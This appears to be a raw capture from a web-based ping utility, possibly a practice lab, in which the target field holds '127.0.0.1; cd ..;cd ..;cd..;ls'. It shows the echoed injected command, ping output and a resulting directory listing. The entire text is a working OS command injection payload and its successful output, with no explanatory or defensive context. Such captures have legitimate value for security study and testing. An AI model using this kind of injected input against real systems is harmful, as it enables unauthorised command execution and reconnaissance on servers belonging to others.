 PING
127.0.0.1; cd ..;cd ..;cd..;ls
PING
ping -c 3 127.0.0.1; cd ..;cd ..;cd..;ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.063 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.062 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.044/0.056/0.063/0.010 ms
backups
cache
lib
local
lock
log
mail
opt
run
spool
tmp
www